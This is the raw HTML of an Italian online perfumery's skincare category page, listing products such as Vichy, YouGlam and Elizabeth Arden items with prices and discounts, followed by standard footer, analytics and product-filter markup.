    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/72934-vch-pur-thermale-tonico-perfez-200-3337871330569.html">Purete Thermale - Tonico Perfezionatore Pelle Sensibile 200ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">VICHY</b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">18,50 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,73%<meta itemprop="price" content="13.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">13,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Purete Thermale - Tonico Perfezionatore Pelle Sensibile 200ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72934" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                    <button disabled  data-button-action="add-to-cart" class="btn btn-primary" 
                        style=" background: #d44a4a !important;border-color:#d44a4a!important;opacity: 1 !important;">Terminato</button>
                            			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-16800 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="70573" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	       <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/70573-yg-kush-up-penna-fill-plump-15ml-8059973709764.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/170457-home_default/yg-kush-up-penna-fill-plump-15ml.jpg" alt = "Kush Up Verde - Fill Plump..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/170457-large_default/yg-kush-up-penna-fill-plump-15ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/170457-large_default/yg-kush-up-penna-fill-plump-15ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/170458-home_default/yg-kush-up-penna-fill-plump-15ml.jpg"  alt = "Kush Up Verde - Fill Plump..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="70573">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="70573" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/70573-yg-kush-up-penna-fill-plump-15ml-8059973709764.html">Kush Up Verde - Fill Plump Rughe d`Espressione 15ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">YOUGLAM</b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
                                
                        <div  itemtype="https://schema.org/Offer" itemscope itemprop="offers">
                            <meta itemprop="price" content="12.50 " /> <meta itemprop="priceCurrency" content="EUR" />
                        </div>
        
        

        
                           
        <span itemprop="price" class="price">12,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Kush Up Verde - Fill Plump Rughe d`Espressione 15ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="70573" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                             </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-1 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="71027" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/71027-ea-coffret-hyaluronic-acid-30pz-85805248079.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/171814-home_default/ea-coffret-hyaluronic-acid-30pz.jpg" alt = "Elizabeth Arden Confezione..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/171814-large_default/ea-coffret-hyaluronic-acid-30pz.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/171814-large_default/ea-coffret-hyaluronic-acid-30pz.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="71027">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="71027" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/71027-ea-coffret-hyaluronic-acid-30pz-85805248079.html">Elizabeth Arden Confezione Hyaluronic Acid Ceramide Capsule Hydra-Plumping Serum 30 Capsule</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CONFEZIONI REGALO</b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">56,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30%<meta itemprop="price" content="39.20 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">39,20 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Elizabeth Arden Confezione Hyaluronic Acid Ceramide Capsule Hydra-Plumping Serum 30 Capsule
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="71027" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
      </div>

  
    <nav class="pagination">
  <div class="product-count">
    
      Visualizzati 1-10 su 10 articoli
    
  </div>
  <div class="pagination_bottom">
    
          
  </div>

</nav>
  

</div>
			
        </div>

        <div id="js-product-list-bottom">
          
            <div class="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
        </div>
        <div class="container">
          <div class="row">
        
          </div>
        </div>
      </section>

      
      <div class="container">
        <div id="_mobile_left_column"></div>
        <div id="_mobile_right_column"></div>
        <div class="clearfix"></div>
      </div>

      <footer id="footer">
        
           <div class="footer-container-before">
  <div class="container">
    <div class="row">
      
      
      
    </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
      <div id="rvfooterstoreinfo" class="col-lg-12 rv-animate-element bottom-to-top">
	<h4 class="title_block">
		About Store
	</h4>
	<div class="block_content toggle-footer">
		<div class="storeinfo_img">
			<a href="https://www.profumeriemallardo.com/shop/" title="Profumerie Mallardo Shop On Line - GPM S.r.l.">
				<img src="https://cdn-3-profumeriemallardo.server.it/shop/modules/rvfooterstoreinfo//img/footer-logo.PNG" alt="Profumerie Mallardo Shop On Line - GPM S.r.l." width="450" height="157"/>
			</a>
		</div>
		
			</div>
</div>
  <div class="block-social col-lg-12">
    <h4 class="title_block">Follow us</h4>
    <ul class="toggle-footer">
              <li class="facebook">
          <a href="https://www.facebook.com/profumeriemallardo" target="_blank">
            <span>Facebook</span>
          </a>
        </li>
              <li class="twitter">
          <a href="https://twitter.com/mprofumerie" target="_blank">
            <span>Twitter</span>
          </a>
        </li>
              <li class="youtube">
          <a href="https://www.youtube.com/channel/UCQ1GyZz7StkiUQpjkDCYxTQ/videos" target="_blank">
            <span>YouTube</span>
          </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/profumeriemallardo/" target="_blank">
            <span>Instagram</span>
          </a>
        </li>
          </ul>
  </div>

 <div id="block_myaccount_infos" class="col-lg-2 left-to-right rv-animate-element">
  <h4 class="title_block">
    <a class="" href="https://www.profumeriemallardo.com/shop/account" rel="nofollow">
      Account
    </a>
  </h4>
  <ul class="toggle-footer">
        <li>
      <a href="https://www.profumeriemallardo.com/shop/dati-personali" title="Informazioni personali" rel="nofollow">
        Informazioni personali
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/segui-ordine" title="Restituzione prodotto" rel="nofollow">
        Restituzione prodotto
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/cronologia-ordini" title="Ordini" rel="nofollow">
        Ordini
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/buono-ordine" title="Note di credito" rel="nofollow">
        Note di credito
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/indirizzi" title="Indirizzi" rel="nofollow">
        Indirizzi
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/buoni-sconto" title="Buoni sconto" rel="nofollow">
        Buoni sconto
      </a>
    </li>
        
<li>
    <a href="https://www.profumeriemallardo.com/shop/module/bestkit_gifts/offers" title="View gift offers">
        <i class="icon-gift"></i>
        <span>View gift offers</span>
    </a>
</li><li>
    <a href="https://www.profumeriemallardo.com/shop/favorites/" title="Lista dei desideri e Alert" rel="nofollow">Lista dei desideri e Alert</a>
</li>
  </ul>
</div>
 <div class="linkblock col-lg-6">
   <div class="row">
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Garanzia di sicurezza
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-11-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/11-Azienda" title="Chi Siamo" > 
            Azienda
          </a>
        </li>
                <li>
          <a id="link-cms-page-12-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/12-Spese-Spedizioni" title="" > 
            Spese e Spedizioni
          </a>
        </li>
                <li>
          <a id="link-cms-page-14-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/14-Pagamenti-Sicuri" title="" > 
            Pagamenti Sicuri
          </a>
        </li>
                <li>
          <a id="link-cms-page-15-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/15-Diritti-di-Recesso" title="" > 
            Diritti di Recesso
          </a>
        </li>
                <li>
          <a id="link-cms-page-16-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/16-Condizioni-di-Vendita" title="" > 
            Condizioni di Vendita
          </a>
        </li>
                <li>
          <a id="link-cms-page-17-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/17-Legge-sulla-Privacy" title="" > 
            Legge sulla Privacy
          </a>
        </li>
                <li>
          <a id="link-custom-page-Assistenza-2" class="custom-page-link" href="/shop/contattaci" title="" > 
            Assistenza
          </a>
        </li>
              </ul>
    </div>
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Contatti 
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-19-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/19-Lavora-Con-Noi" title="" > 
            Lavora con Noi
          </a>
        </li>
                <li>
          <a id="link-static-page-contact-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > 
            Contattaci
          </a>
        </li>
                <li>
          <a id="link-static-page-stores-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/negozi" title="" > 
            Negozi
          </a>
        </li>
                <li>
          <a id="link-custom-page-FAQ-3" class="custom-page-link" href="/shop/faqs" title="" > 
            FAQ
          </a>
        </li>
              </ul>
    </div>
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Informazioni negozio
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-11-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/11-Azienda" title="Chi Siamo" > 
            Azienda
          </a>
        </li>
                <li>
          <a id="link-cms-page-19-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/19-Lavora-Con-Noi" title="" > 
            Lavora con Noi
          </a>
        </li>
                <li>
          <a id="link-cms-page-45-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/45-gift-card" title="" > 
            Gift Card
          </a>
        </li>
                <li>
          <a id="link-cms-page-65-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/65-guida-pratica-per-acquistare-in-tutta-sicurezza" title="" > 
            Guida Pratica per Acquistare in tutta Sicurezza
          </a>
        </li>
                <li>
          <a id="link-static-page-contact-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > 
            Contattaci
          </a>
        </li>
                <li>
          <a id="link-static-page-stores-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/negozi" title="" > 
            Negozi
          </a>
        </li>
              </ul>
    </div>
      </div>
</div>
    
        <a onclick="ga('send', 'event', 'Whatsapp', 'Click');" class="whatsappchat-anchor col-lg-4" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393519065491&amp;text=Vi contatto per chiedere...">       <h3 class="titleblock">SERVIZIO CLIENTI</h3> 
        <div class="whatsapp whatsapp_1 whatsapp-footer center"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Contattaci su WhatsApp per assistenza            </span>
        </div>
    </a>    

<div class="hi-cmb-container col-lg-12 hi-cmb-recaptcha ">
      <div class="cmb-container">
        <div class="cmb-header">
            <span class="titleblock"> CHIAMA ORA</span>            
        </div>
        
        <div class="cmb-body">
           Servizio Clienti: 081/17550084 
        </div>
        </div>
    <div class="cmb-container">
        <div class="cmb-header">
            <span class="titleblock"> Ri-chiamami</span>
            <p>Lascia il tuo numero e sarai richiamato entro 24h</p>
        </div>
        
        <div class="cmb-body">
            <form action="" method="POST">
                                                    <div class="cmb-user-info"> 
                        <input type="text" name="cmb_phone" placeholder="Telefono">
                        <div class="cmb-errors cmb_phone_info">
                            <div></div>
                            <span></span>
                        </div>
                    </div>
                                    <div class="cmb-user-info">
                        <textarea name="cmb_message" placeholder="Messaggio"></textarea> 
                        <div class="cmb-errors cmb-message-error cmb_message_info">
                            <div></div>
                            <span></span>
                        </div>
                    </div>
                                                
                <div class="cmb-footer clearfix">
                                            <div class="cmb-user-info"> 
                           <div class="g-recaptcha" data-sitekey="6Ld7SyIqAAAAABAT1VKGIBQmaFXuHbw5bnw7qfK8" ></div>
                            <div class="cmb-errors cmb_recaptcha_info">
                                <div></div>
                                <span></span>
                            </div>
                        </div>
                        
                                                            <div class="cmb-call-me">
                        <button type="submit" class="cmb-button">
                            <img src="https://www.profumeriemallardo.com/shop/modules/hicallmeback/views/img/ajax-loader.gif" class="cmb-ajax-loader cmb-hide"> 
                            <span>Chiamami</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
                        
      
</div>

 
 

<!-- Block Feedaty store widget -->

	<div id="feedatyBlock_footer" class="block col-lg-12 col-xs-12">
		<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10216179/feedaty.min.js" async ></script><div class="feedaty_widget" data-ver="2021" data-id="696d6bdb75c84" data-type="merchant" data-variant="300x200-5" data-lang="all" data-gui="all" data-snippets="0" data-location="INSERT_LOCATION_CODE"></div>
	</div>

<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
 <div class="block-contact col-lg-2 rv-animate-element left-to-right">
   
  <div class="toggle-footer">
    <div class="block" style="margin-bottom:0px">
      
       

      <div class="data rvaddress"> Profumerie Mallardo Shop On Line - GPM S.r.l. P.IVA 07228131210 Via G. Filangieri 241 (80121)  Napoli Italy</div>
    </div>

        <div class="block">
      <div class="icon phone"><i class="fa fa-phone-square"></i></div>
      <div class="data phone">
        <a href="tel:Servizio Clienti: 081/17550084 ">Servizio Clienti: 081/17550084 </a>
      </div>
    </div>
    
        
        <div class="block">
      <div class="icon email"><i class="fa fa-envelope"></i></div>
      <div class="data email">
        <a href="mailto:servizioclienti@profumeriemallardo.it">servizioclienti@profumeriemallardo.it</a>
      </div>
    </div>
      </div>
</div>

     
      
       
    </div>
  </div>
</div>
<div class="footer-container-after rv-animate-element bottom-to-top">
  <div class="container">
    <div class="row">
      <div class="footer-container-after-inner">
        
        
        
        
        <div class="copyright col-lg-12 col-md-12 text-center">
			<a class="_blank" href="http://www.server.it" target="_blank">
				© 2026 Developed and Hosted By Server.IT 
				<b style='color:#e00;font-size:16px;'>&heartsuit;</a>
			</a>
			<a href="https://www.trovaprezzi.it/negozi/profumeriemallardo" style="float:right;font-size:11px;color:#aaa;" class="onlyhomepage">
				Siamo presenti su <br>
				<img src="/shop/img/trovaprezzi.svg" width="140" height="30">
			</a>
        </div>
        
         <!--
                <div class='rvapp-block col-lg-4'>
                    <h4 class='title_block'>Download Our App</h4>

                    <ul class=''>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_1.png'>
                            </a>
                        </li>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_2.png'>
                            </a>
                        </li>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_3.png'>
                            </a>
                        </li>

                    </ul>    
                </div>
            -->
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>
    <a class="backtotop" href="#" title="Back to Top" style="display:none;">&nbsp;</a>
    
       

 

			  <script   type="text/javascript" src="https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/bottom-d9d95b975.js" ></script>
		 



          

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "53091890";
						pagetime.id_page = "80";
						pagetime.time_start = "2026-01-19 15:41:41";
						pagetime.token = "f59153815e6d4f70575433423f1e665155b2aed4";
						pagetime.time = time_end-time_start;
						$.post("https://www.profumeriemallardo.com/shop/index.php?controller=statistics", pagetime);
					}
				);
			</script>   <div class="st-wishlist st-effect-left">
   <div class="wishlist_box">

    <div class="spinner-wishlist-sidebar">
        <div class="text-center p-5">
            <div class="spinner-border large text-dark" role="status"></div>
        </div>
    </div>
    <div class="spinner-wishlist-sidebar-bg"></div>
    <div class="st-wishlist-close d-flex" data-close-st-wishlist><i class="material-icons">close</i></div>
    <div class="st-wishlist-title">
      <h4>Aggiungi alla lista dei desideri</h4>
    </div>
    <div class="js-sidebar-wishlist sidebar-wishlist container" data-wishlist-controller="https://www.profumeriemallardo.com/shop/module/favoriteeasy/wishlistProducts" data-wishlist-type="sidebar">
       
    </div>
    </div>
  </div>
<div class="wl-overlay" data-close-st-wishlist></div>


 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="78030"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78030,"item_name":"Men Soin Lissant Rides Fermeté -Trattamento Levigante Anti-rughe Rassodante 50ml","quantity":1,"price":4950,"currency":"EUR","index":0,"item_brand":"CLARINS ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="70441"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70441,"item_name":"Cryo Flash - Cream Mask 75ml","quantity":1,"price":5850,"currency":"EUR","index":1,"item_brand":"CLARINS ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="76568"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76568,"item_name":"Nutri-Lumière SPF15 50ml","quantity":1,"price":9850,"currency":"EUR","index":2,"item_brand":"CLARINS ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="58318"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":58318,"item_name":"Nutri-Lumiére Revive - Crème Jour Embellisante, Revitalisante 50ml","quantity":1,"price":9850,"currency":"EUR","index":3,"item_brand":"CLARINS ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="30392"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":30392,"item_name":"Superstart Skin Renewal Booster 30ml","quantity":1,"price":4050,"currency":"EUR","index":4,"item_brand":"ARDEN ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="50377"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":50377,"item_name":"Idratazione Profonda - Tonico In Crema Idratante 100ml","quantity":1,"price":2290,"currency":"EUR","index":5,"item_brand":"DIEGO DALLA PALMA ","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="61675"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":61675,"item_name":"CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE","quantity":1,"price":1341,"currency":"EUR","index":6,"item_brand":"PHYTORELAX","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="72934"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72934,"item_name":"Purete Thermale - Tonico Perfezionatore Pelle Sensibile 200ml","quantity":1,"price":1300,"currency":"EUR","index":7,"item_brand":"VICHY","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="70573"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70573,"item_name":"Kush Up Verde - Fill Plump Rughe d`Espressione 15ml","quantity":1,"price":1250,"currency":"EUR","index":8,"item_brand":"YOUGLAM","item_category":"viso","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="71027"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":71027,"item_name":"Elizabeth Arden Confezione Hyaluronic Acid Ceramide Capsule Hydra-Plumping Serum 30 Capsule","quantity":1,"price":3920,"currency":"EUR","index":9,"item_brand":"CONFEZIONI REGALO","item_category":"viso","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

<script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.profumeriemallardo.com\/shop\/","category":"https:\/\/www.profumeriemallardo.com\/shop\/100-vetrina","product":"https:\/\/www.profumeriemallardo.com\/shop\/matita\/11017-pupa-mo-multiplay-02-8011607069576.html"}};
</script>

    
    
 
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profumeriemallardo.com/shop/module/filterproductspro/actions
body_size: 1169
content:
{"html":"<div class='fpp_searchers'>\n                    <div class=\"content-permanent-mobile\" id=\"content_permanent_mobile_1\">\n            <div data-id_searcher=\"1\"\n                id = \"searcher_1\"\n                data-name=\"filtro\"\n                class=\"pts searcher-content hook_3\">\n                <div class=\"searcher-header\">\n                    <div>\n                        <i class=\"fa-pts fa-pts-filter\"><\/i>&nbsp;<span>Filtro<\/span>\n                        <a class=\"close-mobile-searcher hidden-dt\" data-toggle-searcher=\"1\">\n                            <i class=\"fa-pts fa-pts-times\"><\/i>\n                        <\/a>\n                                                    <a class=\"refresh-mobile-searcher\"id=\"refresh_searcher_1\" data-id_searcher=\"1\" title=\"Aggiorna Filtro Ricerca\">\n                                <i class=\"fa-pts fa-pts-refresh\"><\/i>\n                            <\/a>\n                                            <\/div>\n                <\/div>\n                <div class=\"searcher-body\">\n                                        <div class=\"filter-content\">\n                        <div class=\"row\">\n                            \n                                                                                                                    \n                                                            <div class=\"filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 \">\n                                    <div id=\"filter_1\"\r\n    data-id_filter=\"1\"\r\n    data-control_type=\"3\"\r\n    data-filter_name=\"BRAND\"\r\n    data-filter_depends=\"0\"\r\n    data-name=\"brand\"\r\n    data-sort=\"1\" onclick=\"uncollapsefilter(this)\">\r\n            <div class=\"filter-name\">BRAND<\/div>\r\n                    \r\n\r\n\r\n<div class=\"column-1 filter-options-content two-column-mobile\">\r\n    <div class=\"content-to-scroll\">\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_286\">\r\n                    <input\r\n                        id=\"option_286\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"PHYTORELAX\"\r\n                        data-option-name=\"phytorelax\"\r\n                                                value=\"286\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>PHYTORELAX<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_327\">\r\n                    <input\r\n                        id=\"option_327\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"VICHY\"\r\n                        data-option-name=\"vichy\"\r\n                                                value=\"327\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>VICHY<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    